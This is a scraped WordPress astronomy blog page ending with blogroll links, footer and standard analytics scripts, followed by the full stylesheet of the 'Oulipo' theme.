<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oulipo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/firstlightmachine.com\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/firstlightmachine.com\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/firstlightmachine.com\/request\/e62ef8f6601983884067813edae6e255\/","ajaxurl":"https:\/\/firstlightmachine.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoxOiIxIjtzOjEwOiJjb250ZW50X2lkIjtpOjI3NztzOjY6ImF1dGhvciI7czo1OiJhZG1pbiI7fQ--.0349a1a25b450a7f15624a4ccf9f884c","wp_rest_nonce":"00756668d9"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://firstlightmachine.com/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.3.2" id="wp_slimstat-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://firstlightmachine.com/wp-content/themes/oulipo/style.css
body_size: 3997
content:
/* 
Theme Name: Oulipo
Theme URI: http://andreamignolo.com/oulipo
Description: A grid-based, black and white WordPress theme
Version: 1.0.9.2
Author: A. Mignolo 
Author URI: http://andreamignolo.com
Tags: white, three-columns, fixed-width, threaded-comments, sticky-post

License: GNU General Public License (GPL) version 3
License URI: http://www.gnu.org/licenses/gpl.html

*/


/* =Global
------------------------------------------------------------------*/

html, body, form, fieldset, h1, h2, h3, h4, h5, h6, pre, blockquote, ul, ol, dl, address, .more-link  {
	margin:0;
	padding:0;
	}

a, a:link, a:visited {
	outline: none;
	text-decoration: none;
	}

h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}

blockquote:before, blockquote:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

input::-moz-focus-inner /*Remove button padding in FF*/
{ 
    border: 0;
    padding: 0;
}


/* =Layout
------------------------------------------------------------------*/

#wrapper {
	width: 60em;
	margin: 0 auto;
}

#header {
  display: block;
}

#main_nav {
	width: 10em;
	margin: 2.1em 0 0 0;
	float: left;
	display: inline;
	position: fixed;
}

#content {
	width: 50em;
	margin: 1.7em 0 0 0;
	float: right;
	display: inline;
	min-height: 30em;
}

#entry_content {
	width: 30em;
	margin: 0 2.5em 0 4.5em;
	float: left;
	display: inline;
}

.post {
  margin-bottom: 1.5em;
  clear: both;
}

#supplementary {
	width: 11em;
	margin: 0 0 0 0;
	float: right;
	display: inline;
}

#footer_contact {
	width: 15.7em;
	float: right;
	display: inline;
}

#footer_info {
	margin: 0 0 0 20em;
    width: 45em;
	float: left;
	display: inline;
}

#main_nav ul {
	margin: 2.5em 0 0 0;
}

.meta ul {
	margin: 1em 0 0 0;
}

.meta li {
	margin: .3em 0 0 0;
	line-height: 1.5em;
	padding: 0 0 .2em 0;
}

ul#categories li, ul#archives li {
	border-bottom: 0;
}

#footer {
	clear: both;
	border-top: 1px dotted #999;
}

#content .date, .description {
	margin: .1em 0 1.5em 0;
	padding: 0;
}

.description {
  margin-top: -.2em;
}

.header {
	margin: 0 0 1.5em 0;
}

.entry {
	margin: 0 0 40px 0;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.entry img.alignright {
	margin: 0 0 1.5em 1em;
}

.entry img.alignleft {
	margin: 0 1em 1.5em 0;
}

.offsite img {
	margin-top: 1em;
	border: 0;
}

#main_nav h1.masthead a {
	line-height: 1em;
}

dd.gallery-caption {
	font-size: 11px;
	color: #999;
	line-height: 12px;
	margin-top: 0;
}

.entry dt.gallery-icon img {
  margin-bottom: .3em;
  margin-top: .7em;
  border: 0 !important;
}

.entry .gallery {
	margin-top: 0;
	padding-top: 0;
}

/* =Sticky
------------------------------------------------------------------*/

#entry_content .sticky {
  padding: 15px 15px 0 15px;
  background: #EEE;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  margin-bottom: 30px;
}

#entry_content .sticky .entry {
  padding-bottom: 10px;
}

#entry_content .sticky h2 {
  border-bottom: 1px dotted #CCC;
}

#entry_content p:last-child {
  margin-bottom: 0;
}





/* =Typography
------------------------------------------------------------------*/

body, .delicious-desc, #commentform textarea, .archive #content, #footer {
font-family: "Lucida Grande", "Lucida Sans Unicode", verdana, sans-serif;	
background: #FFF;
}

h1, h2, h3, h4, h5, h6, #main_nav ul, .date, .description, .ctitle, .fin,
 	.entry > p:first-child:first-line, .error, .more-link, .comment-author, .comment-meta,
 	.pagination p span, #entry_content p.tags span {
	font-family: "Hoefler Text", "Cambria", Georgia, "Times New Roman", Times, serif;
}

h1 {
  font-variant: small-caps;
}

.description, #content .date {
  font-style: italic;
}

h1 {
  font-size: 1.5em;
}

h2.title {
  font-size: 1.7em;
  margin-bottom: 1em;
  padding-bottom: .13em;
  border-bottom: 1px solid #EEE;
}

.entry h1, .entry h2, .entry h3,
.entry h4, .entry h5, .entry h6 {
  margin-top: 10px;
}

.entry h1 {
  font-size: 24px;
  font-weight: bold;
  font-variant: normal;
}

.entry h2 {
  font-size: 24px;
}

.entry h3 {
  font-size: 20px;
}

.entry h4 {
  font-size: 16px;
  font-variant: normal;
}

.entry h5 {
  font-size: 14px;
}

.entry h6 {
  font-size: 13px;
}

#supplementary h3, h2.widgettitle {
  margin: 2em 0 -10px 0;
  font-size: 14px;
  font-variant: small-caps;
  border-bottom: none;
}

.widget li {
  border-bottom: 0;
}


#main_nav ul {
  text-transform: uppercase;
  font-size: .75em;
  list-style-type: none;
}

.entry {
  font-size: .75em;
  line-height: 1.9em;
}

#entry_content p {
  margin: 10px 0 10px 0;
}

#entry_content p.tags {
  margin: .3em 0 0 0;
}

h3#comments {
  margin-top: 1em;
  padding-top: 1em;
  border-top: 1px solid #EEE;
}

#commentform p {
  margin: .7em 0;
}

#commentform textarea {
  background: #EEE;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border: 0;
  padding: 4px;
  width: 43.5em;
  font-size: .9em;
  color: #333;
  overflow: auto;
}

 .description, #content .date  {
  font-size: .8em;
  color: #666;
}

.commentcount {
  color: #666;
}


#entry_content .date {
  margin: -1.8em 0 1.3em 0;
}

.entry > p:first-child:first-letter {
  font-size: 1.5em;
}

.entry > p:first-child:first-line {
  font-variant: small-caps;
  font-size: 1.3em;
}

#search {
  margin-top: 1.5em;
	border-bottom: 1px dotted #999;
}

#wrapper .search {
	text-transform: uppercase;
	font-size: .7em;
	padding-right: .5em;
}

#searchform {
	margin-top: -1em;
	text-align: right;
	padding: 0 0 .6em 0;
	}
	
#searchform input.search {
  width: 12.4em;
  text-transform: none;
}

#searchform input#searchsubmit {
  padding: 2px;
  background: url(images/search.png) no-repeat center #EEE;
  text-indent: -9999px;
  line-height: 0;
  width: 25px;
  height: 20px;
}

.search-no-results .entry img {
  margin: 0;
}

.entry.search-results {
  margin-bottom: 3em;
}

input {
	background: #EEE;
	border: 0;
	padding: 3px;
	border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  color: #666;
	}
	
input#submit {
  padding: 3px 5px;
  color: #FFF;
}

input#submit:hover {
  cursor: pointer;
}
	
blockquote {
	width: 90%;
	margin: 2em auto;
	padding: 0 0 0 1em;
	border-left: 2px solid #000;
	font-style: italic;
}

.entry img {
	margin: 1.5em auto;
	display: block;
	border: 0;
	max-width: 470px;
}

.entry .wp-caption img {
  margin-bottom: 0;
}

.entry img.wp-smiley {
	display: inline;
	border: 0;
	padding: 0;
	margin: 0;
}

#entry_content .caption {
	margin: -2.4em 2em 1.5em 0;
	font-size: .85em;
	color: #666;
	text-align: center;
}

#entry_content .caption a, ol.footnotes a {
	font-size: 1.0em;
}

#entry_content h3 a {
	font-weight: normal;
	font-variant: small-caps;
	color: #000;
	font-size: .75em;
}

#supplementary ul {
	list-style-type: none;
}

#supplementary ul ul ul {
  margin-left: 10px;
}

#supplementary .meta ul.children {
  margin-top: 0;
}

#supplementary .meta ul li ul {
  margin-top: 10px;
}

#supplementary p {
	line-height: 1.5em;
}

.meta {
	margin: 0;
	font-size: .7em;
	line-height: 1.9em;
}

.footnotes {
	margin: 3em 0 0 0;
	padding-left: 2.2em;
	border-top: 1px dotted #999;
	font-size: .85em;
	line-height: 1.2em;
}

li.footnote {
	margin-top: .5em;
}

.wp-tag-cloud {
	padding-left: 0;
}

.highlight {
	color: #ff9900;
}

.error {
	font-size: 5em;
	text-align: center;
}

#footer {
	font-size: .7em;
	line-height: 1.7em;
}

#footer p {
	margin: 0;
	padding: 0;
}

#footer_contact {
	padding: 1em 0 1em 1em;
}

#footer_info {
	height: 3.2em;
	padding: 1em 1.9em 1em 1em;
	border-right: 1px dotted #999;
}

#entry_content .fin {
	text-align: center;
	font-size: 1.3em;
	margin: 3em 0 4em 0;
}

.more-link .bracket {
	line-height: 5em;
	font-size: 1.5em;
}

.post_nav {
	width: 15.5em;
}

code {
	font-size: 1.2em;
}

.navigation {
	font-size: .7em;
}

.spacer {
	height: 2em;
	background: url(./images/spacer.png) top center no-repeat;
	padding-right: 1em;
}

#entry_content .pagination p {
  margin: 0 0 15px 0;
}

#entry_content .pagination p span,
#entry_content p.tags span {
  color: #666;
  font-style: italic;
  font-size: 1.1em;
}

#entry_content p.tags span {
  padding-right: 3px;
}

#entry_content .pagination a {
  font-weight: normal;
  background: #EEE;
  padding: 2px 3px;
  margin: 0 1px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry table {
  width: 100%;
}

.entry table tr th {
  text-align: left;
  background: #EEE;
  padding-left: 5px;
}

.entry table tr td {
  padding-left: 5px;
  border-bottom: 1px solid #EEE;
}

.entry pre {
  padding: 10px;
  background: #EEE;
  font-size: 12px;
}

.entry ul, .entry ol {
  margin-top: 10px;
}

.entry ul ul, .entry ol ol{
  padding-left: 20px;
}


/* =Link Styles
------------------------------------------------------------------*/

input#submit {
  cursor: pointer;
}

input#searchsubmit {
  background: url(images/search.png) no-repeat center;
}

input#searchsubmit:hover {
  background: url(images/search.png) no-repeat center #3399FF !important;
  cursor: pointer;
}

.navigation a:hover, input#submit {
  background: #3399FF;
  color: #FFF !important;
}

a {
	color: #666;
}

a:hover, a:hover span {
  color: #3399FF !important;
}

.entry sup a,
#main_nav .current_page_item a,
#main_nav .current_page_ancestor a
{
  color: #3399FF !important;
}

#main_nav h1.masthead a {
	color: #000;
}

#main_nav h1.masthead a:hover {
	border-right: none;
}

h2 a, #main_nav a {
	color: #000;
}

img a, img a:hover {
	text-decoration: none;
}

.entry a, .navigation a {
	font-weight: bold;
	color: #000;
}

.navigation a {
  background: #EEE;
  color: #666;
  font-weight: normal;
  padding: 3px 5px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}

.entry sup {
	font-size: 11px;
	color: #aaa;
}

.entry sup a {
	border: 0;
	margin: 0;
	font-weight: normal;
	font-size: 10px;
}

#supplementary .post_nav ul.about_nav li a, #supplementary .post_nav ul.single_post_meta a, #supplementary ul.contact_key li a {
	color: #888888;
	border-bottom: 0;
}

#supplementary ul.single_post_meta a {
  display: inline;
}

#main_nav li {
	border-bottom: 1px solid #EEE;
}

#main_nav a {
	display: block;
	width: 100%;
	line-height: 1.6em;	
	padding-top: .3em;
}

#main_nav a:hover, .current_page_item, .current {
	width: 100%;
	border-right: 3px solid #EEE;
}

#supplementary a {
	color: #888;
}

#supplementary .offsite a, .offsite a img {
	border: 0;
}

.entry h3 a {
	color: #333;
	text-decoration: none;
	border: 0;
}

.entry h3 a:hover {
  text-decoration: none;
}

.entry a.more-link {
	color: #666;
	font-style: italic;
	font-size: 14px;
	border: 0;
	text-align: center;
	display: block;
	margin: 0 auto 0 auto;
	text-transform: none;
	font-weight: normal;
	clear: both;
	
}


/* =Plug-in Styles
------------------------------------------------------------------*/

ul.delicious {
	list-style-type: none;
}

ul.delicious li {
	margin: 1em 0;
	line-height: 1.5em;
	padding-bottom: .8em;
}

.twitter {
	margin: 0 0 4em 0;
	font-size: .7em;
	color: #999;
}

.smartarchives {
	margin: 2em 0 3em 0;
	font-size: .8em;
}

.smartarchives ul {
	margin: 0 0 1.5em 0;
	list-style-type: none;
}
	
.smartarchives h2 {
	margin: 0 0 0 0;
}

.smartarchives h2 a {
	text-decoration: none;
	color: #000;
	border: 0;
}

.smartarchives h2 a:hover {
	text-decoration: none;
	border: 0;
}

.monthly {
	clear: both;
	padding-top: 3em;
}

ul.archive_block {
	padding-left: 0;
	width: 100%;
	overflow: hidden;
	padding-bottom: 2em;
}

#content .archive_block li {
	float: left;
	display: inline;
	padding: 5px 7px;
	background: #000;
	color: #FFF;
	font-size: 11px;
	margin-left: .2em;
	margin-bottom: .2em;
}

#content .archive_block li.empty {
	font-size: 11px;
	color: #333;
}

#content .smartarchives .archive_block li a {
	color: #CCC;
	border-bottom: 0;
	font-weight: normal;
	font-size: 11px;
	border-bottom: 1px dotted #336699;
	
}

.contactform {
	margin: 2em 0;
}

.contactform label {
	font-weight: bold;
}

.contactleft {
	margin: 1em 0 0 0;
}

#contactsubmit {
	margin: 1em 0 0 0;
}

/* =Threaded Styles
------------------------------------------------------------------*/

ul.commentlist cite {
	font-style: normal;
	font-size: 1.1em;
}

ul.commentlist span.says {
	display: none;
}

ul.commentlist .comment-author, ul.commentlist .comment-meta {
	font-style: italic;
	color: #333;
}

.comment-author a, .comment-meta a {
  color: #aaa;
  font-weight: normal;
  font-size: 1.1em;
}

ul.commentlist .comment-meta {
	margin-top: -.5em;
}

.entry ul.commentlist .comment.bypostauthor .vcard img {
	border: 1px solid #3399FF;
}

.commentlist ul.children {
	list-style-type: none;
	overflow: hidden;
	margin-top: 1.5em;
}

h3#comments {
	margin-bottom: .7em;
	clear: both;
}

ul.commentlist .navigation {
	border: 0;
}

ul.commentlist .comment .comment-author.vcard img{
	border: 1px solid #CCC;
	padding: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkig-border-radius: 2px;
}

.page p.nocomments {
  display: none;
}

/* =Comment Styles
------------------------------------------------------------------*/
ul.commentlist,
ul.commentmeta {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
ul.commentmeta {
	margin-top: 2em;
}
img.avatar {
	margin: .3em 1em 0 0;
	float: left;
	display: inline;
}
.commenttext {
	margin-left: 4.4em;
	border-bottom: 1px dotted #000;
	padding-bottom: 1.5em;
}
#comments,
#respond {
	margin: 3em 0 0 0;
	border: 0;
	clear: both;
}
.moderation {
	margin-left: 4.4em;
}
.ctitle {
	font-variant: small-caps;
}
li.comment {
	margin: 1.5em 0;
}
#entry-content .comment-body p {
	margin-bottom: 1em;
}
div.reply {
	margin: -8px 0 34px;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
#respond p {
	margin: 0;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
	padding: 4px;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 11px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 11px;
	width: auto;
}

.commentlist .comment-body p {
  margin: .7em 0 !important;
}

.commentlist #respond {
 margin-top: -2em;
}

.commentlist #respond h3 {
  margin-bottom: 0;
  margin-top: 0;
}

#respond {
  padding-top: 1em;
  border-top: 1px solid #EEE;
}


/* =Better image scaling in IE
------------------------------------------------------------------*/

img { -ms-interpolation-mode:bicubic; }


/* =Required 
------------------------------------------------------------------*/

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

#entry_content .entry p.wp-caption-text {
	color: #999;
	text-align: center;
	font-size: 11px;
	margin-top: 0;
}



/* =Widget
------------------------------------------------------------------*/
.textwidget {
	margin-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #CCC;
}

.entry img.attachment-post-thumbnail {
  border: 0;
  float: left;
  margin: 7px 10px 0 0;
  padding: 0;
}

/* =Main Menu
------------------------------------------------------------------*/

#main_nav ul.menu li {
  position: relative;
}

#main_nav ul.menu li:hover ul.sub-menu,
#main_nav ul.menu li:hover ul.children {
  display: block;
}

#main_nav ul.sub-menu, #main_nav ul.children {
  margin-top: 0;
  position: absolute;
  top: -1px;
  left: 160px;
  width: 165px;
  font-size: .9em;
  display: none;
}

#main_nav ul.sub-menu li, #main_nav ul.children li {
  width: 100%;
  padding: .5em .3em .1em .5em;
  border-bottom: 1px solid #FFF;
  background: #EEE;
}

#main_nav ul.sub-menu li a, #main_nav ul.children li a {
  padding: 0;
  line-height: 1.55em
}

#main_nav ul.sub-menu a:hover, ul.sub-menu .current_page_item, ul.sub-menu .current {
  border-right: 0;
}
